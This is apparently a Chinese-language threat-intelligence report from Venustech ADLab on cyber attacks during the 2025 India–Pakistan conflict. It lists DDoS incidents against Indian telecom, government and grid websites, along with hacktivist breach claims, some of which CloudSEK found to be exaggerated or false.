第一章

背景介绍

近期,印度与巴基斯坦在克什米尔争议地区爆发了一场"速度快、烈度高、降温急"的军事冲突。当前虽已实现全面停火,但两国在网络空间的暗战博弈依然在持续,并且保持着较高的活跃度。启明星辰ADLab持续追踪双方的战场态势与网络攻击活动发现,对抗双方已逐步构建起"军事-网络-舆论"的三维联动机制,这种深度融合的对抗模式正在推动现代战争形态更趋复杂化。

双方冲突在恐袭争议、水资源争端等矛盾持续发酵的背景下,从边境炮击、空战升级迅速蔓延至网络空间,呈现“军事打击与网络攻击双线联动”的特点。2025年5月7日,在印度启动代号“辛杜尔”的军事打击前夕,大量的网络战攻击活动已悄然铺开,包括社交媒体操控舆论、定向攻击巴政府网站及关键基础设施等;5月10日,巴基斯坦以“铜墙铁壁”军事行动予以回击,同步发起了网络战攻击,并宣称瘫痪印度70%电网系统,尽管遭到印方辟谣,但在彼时也产生了很大的恐慌效应,暴露出关键基础设施在数字化战场中的极端脆弱性。

而在此次冲突博弈中,除了直观可见的军事对抗和舆论交锋外,情报战与APT暗战的升级也尤为显著。根据启明星辰ADLab观察发现,2025年4月至今,印巴网络空间活跃的攻击组织超过70余个,攻击目标涵盖双方的军队、政府、电信、能源设施、金融网络及舆论平台等。其中,部分具有国家背景的APT组织表现活跃:如印方的“Bitter”组织持续渗透巴基斯坦电信公司(PTCL);巴方的“TransparentTribe”组织针对印度军队展开定向钓鱼攻击等。

本文将根据目前监控的攻击情况结合公开情报对此次冲突下的网络对抗现状及网络间谍活动进行梳理和分析,剖析印巴APT组织的战术特征、技术手段及其对地区安全格局的影响。

第二章

印巴战争下的网络对抗现状

此次印巴军事冲突虽由恐怖主义事件直接触发,但其深层根源在于克什米尔地区持续近80年的领土争端。即便在非战争状态下,两国也始终处于“混合战争”形态的博弈中,长期进行网络暗战以及战争准备。因此,冲突伊始双方就能够迅速动员大量的APT组织和黑客组织参战,DDoS攻击、APT攻击、舆论攻击等网络攻击活动快速爆发。印方的军队、政府、电信、基础设施等遭到巴方黑客组织持续攻击;而巴方的政府商务部、紧急服务部、通信服务商等同样遭受印度黑客的网络攻击。双方都在竭尽所能地争夺网络战的主动权,一是通过情报战积极进行军事情报收集,为实施未来可能的军事行动提供重要的情报支撑;二是通过DDoS攻击等瘫痪目标重要的网络基础设施,削弱对手战时行动能力,同时影响政府的决策,阻碍政府信息传播,并给政府和民众造成一定程度的恐慌;三是利用舆论战,此次双方在社交媒体层面进行了激烈的对抗,通过外交部、国防部、媒体等机构大量发布和传播对于己方有利的战时消息,甚至通过虚假信息来击溃对方军队的士气。以下是我们对网络战监测和事态观察过程中,收集到网络攻击和对抗的完整情报。

2.1 针对印方的攻击情报

2025年4月10日13时07分左右,Mirai僵尸网络家族对印度TV9 Hindi印地语在线新闻平台发动DDoS攻击,时长约5分钟。该平台所属的news9live公司是印度新闻业的重要一员,涵盖政治、时事、国防、财经和娱乐等全方位资讯,服务着大量印度用户。攻击若成功,将造成新闻服务中断,用户无法及时获取新闻资讯,广告商利益受损,平台声誉也会因安全漏洞受损,进而影响其在数字媒体领域的竞争力。



2025年4月23日13时07分,印度铁路电信有限公司旗下多个网站遭遇DDoS攻击,攻击者运用CLDAP协议反射放大技术发起攻击,攻击时长达到3小时04分26秒。此次攻击对该公司多样的服务对象,包括政府机构、教育机构、各类企业、银行、私营企业及非银行金融公司等,业务活动构成严重干扰。攻击期间,通信服务可能中断,致使政府机构信息传递不畅,决策延迟;教育机构远程教学与管理受阻;企业业务运营停滞,金融交易中断,商业活动受损。

2025年4月25日22时25分、2025年4月26日17时58分,隶属于印度政府通信部电信部的国营电信运营商BSNL(www.bsnl.co.in)连续遭受两轮DDoS攻击,攻击者分别采用NetBIOS反射和NTP反射放大技术,持续时间均超过30分钟。BSNL作为印度中央公共部门企业以及印度第四大互联网服务提供商,其在全国通信网络架构中占据关键地位。若BSNL的网络长时间中断,印度军队的指挥控制系统、情报传递网络等军事通信设施可能受到牵连,进而影响印度军队的作战效能和军事部署,对印巴双方的军事平衡和地区安全稳定造成冲击。

2025年4月26日12时49分,印度唯一身份识别机构(UIDAI)官网(uidai.gov.in)突遭DDoS攻击,攻击者采用NTP反射放大手段,攻击持续31分19秒。UIDAI依据《2016年Aadhaar法案》设立,是隶属于电子和信息技术部的法定机构,承担着管理印度全民生物识别身份系统的重任。此次DDoS攻击极有可能使 Aadhaar卡的申领、信息更新等核心业务陷入停滞,直接冲击印度公民的身份认证服务,干扰UIDAI的正常运转,进而对印度公民的日常生活和社会经济活动造成严重影响。



2025年4月26日13时30分,Nccc News官网(ncccnews.com)突遭DDoS攻击,此次攻击运用CLDAP反射手段,持续22分钟13秒。该网站身为政府规划与教育资讯的核心发布平台,一旦遭受攻击,将直接阻碍教育工作者、学生群体以及公众及时获取政策与教育资源,不仅影响教育信息的顺畅流通,还可能干扰教育政策的及时传达与资源获取,从而对教育系统的正常运行产生潜在的负面影响。



2025年4月29日,巴基斯坦黑客组织“IOK Hacker”宣布对该国陆军公立学校(APS)的官方网站、陆军福利住房组织(AWHO)的数据库以及印度空军安置组织的门户网站实施了网络攻击。



2025年5月2日09时35分,印度电网有限公司(POWERGRID)的官网(www.powergrid.in)遭到DDoS攻击,此次攻击运用了NTP反射放大手段,整个攻击过程持续了31分钟26秒。这一攻击行为可能带来诸多危害,官网作为印度电网有限公司对外发布信息、展示企业形象以及与外界沟通交流的重要窗口,一旦遭受攻击,会导致信息无法正常更新与发布,影响外界对公司的及时了解。对于依赖官网获取电力服务信息、办理相关业务的客户而言,攻击会使业务办理受阻,降低客户满意度,给公司的运营带来不便。并且,频繁或严重的攻击还可能损害印度电网有限公司在公众心目中的形象与声誉,影响其在行业内的公信力。

2025年5月7日,印度空军、陆军和海军部署的超过1000个监控摄像头,被巴基斯坦空军网络部队侵入并控制。监控摄像头作为军事安全防护体系的关键基础设施,被攻破后会造成严重的安全威胁。军事基地的实时动态将暴露在敌方视野中,影响印度军队的隐蔽性和作战能力,增加敌方渗透风险。此外,这些摄像头记录的视频数据还可能被敌方获取,用于制作标记印度军事物资运输路线、空军、陆军和海军人员行动的档案,从而削弱印度的军事行动。此次事件还对印度的国家形象造成负面影响,打击了印度在网络安全领域的声誉,政府需投入大量时间和资源来应对不利局面,并引导公众舆论,以恢复公众对国家网络安全能力的信任。



2025年5月11日,印度社会正义部旗下的一级政府域名遭受黑客入侵,印尼黑客组织Karawang网络团队的UCEN HAXOR宣布对此次网络袭击负责。这次攻击可能导致民众无法及时获取必要的社会福利和支持,使民众对政府的信任度降低,给印度政府的公信力带来了挑战。

2025年5月11日,推特上出现虚假信息,有账号称印度PAT安全网络会议遭黑客攻击,还有账号称这是巴基斯坦的网络会议,但无法证实相关内容。

2025年5月12日,印度一政府网站遭“ameer”(1915团队)黑客攻击,该组织长期活跃在网络空间,频繁对印度、以色列、美国等国家发动攻击。

印度网络安全公司CloudSEK对以下黑客攻击表示否认:



(1) 包括SYLHET GANG-SG和DieNet在内的多个黑客组织曾公开宣称,印度国家信息中心(NIC)服务器泄露了超过247GB 的数据。鉴于NIC在印度政府IT基础设施中的核心地位,此次数据泄露本可能造成毁灭性打击。然而,经CloudSEK分析,这些组织作为“证据”发布的1.5GB样本仅包含公开的营销材料和媒体文件,与所谓的247GB关键政府数据泄露事件基本不符,表明可能是夸大或虚假指控。



(2)2025年5月8日,死亡天使团队Azrael®声称入侵印度选举委员会(ECI),并称泄露超100万份公民记录。这反映了一种常见黑客行动主义策略:重新包装先前披露的数据,制造近期大规模入侵假象。经核实,与此声明相关的数据(尽管包含姓名、年龄、电话号码和地址等真实PII信息)最初泄露于2023年,故2025年5月的声明并非表明该组织再次入侵ECI,而是试图利用涉及印度敏感民主机构的旧数据制造恐慌与宣传。

(3)2025年5月8日至9日期间,黑客行动组织KAL EGY 319宣称发动大规模篡改行动,攻击目标为印度教育和医疗行业,声称受影响的网站数量高达40个,并且还宣布将战略重点转移至新的攻击目标。然而,此次攻击的破坏性似乎微乎其微。经调查,所有被提及的网站目前均正常运行,未发现明显异常。这表明,此次篡改行动要么未按其声称的方式成功实施,要么未对目标在线资产造成任何重大或完全的损害。



(4)2025年5月7日至8日,包括“权力的游戏”网站在内的黑客组织联盟“Vulture和GARUDA ERROR SYSTEM”宣布对印度重要政府网站发动分布式拒绝服务(DDoS)攻击。这些黑客组织声称攻击目标包括总理办公室(PMO)、总统办公室以及各重要部委(内政部、国防部、外交部、卫生部)和执法门户网站,并且宣称此次攻击是精心策划的。然而,经过验证分析,受影响的网站运行正常,任何可能出现的宕机时间都非常短暂,大约不超过五分钟。这表明此次攻击并未对这些关键政府服务的可用性造成重大或持续的影响。



(5)2025年5月7日,SYLHET GANG-SG(与“疯狂巴基斯坦”组织有关)声称从安得拉邦高等法院数据库获取了100万份案件详情和FIR记录。分析显示,这些数据主要是公开的案件元数据,敏感性被夸大,但泄露的密码哈希值对法院系统及关联账户构成一定安全风险,不过并未证实大规模私人司法记录泄露。

